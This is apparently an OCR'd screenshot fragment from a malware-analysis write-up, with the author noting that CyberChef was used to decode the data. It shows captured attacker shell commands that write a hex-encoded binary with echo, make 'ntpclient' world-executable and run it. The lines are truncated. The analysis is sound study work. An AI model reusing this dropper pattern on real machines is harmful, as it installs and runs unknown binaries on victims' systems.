
# echo -ne '\xff\xff\xff\x83\xc4\x10\x83\xf8\
# echo -ne '\xfb\x0a\x0d\x0a\x0d\x75\xcf\x8d\
# echo -ne '\x24\x2c\x8b\x74\x24\x30\x89\x44\
# echo -ne '\x57\x50\x8b\x44\x24\x10\x8b\x54\
# echo -ne '\x73\x68\x73\x74\x72\x74\x61\x62\
# echo -ne '\x2c\x00\x00\x00\x00\x00\x00\x00\
# ./ddnsclient; chmod 777 ntpclient; ./ntpcli
# kill %%1
# echo A
These are a variety of ways to decode
this information and I decided to use
Cyberchef [3] to recreate it.